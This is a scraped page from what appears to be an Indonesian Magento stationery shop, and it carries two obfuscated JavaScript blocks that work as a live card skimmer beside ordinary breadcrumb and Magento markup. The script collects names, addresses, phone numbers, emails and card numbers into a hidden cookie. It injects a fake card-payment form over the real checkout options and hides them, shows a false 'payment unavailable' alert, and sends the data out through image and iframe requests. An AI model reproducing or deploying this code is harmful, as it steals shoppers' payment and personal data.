_0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.stationary.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.stationary.id/merek-atk.html",
                "name": "Merek ATK"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Uhu"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var 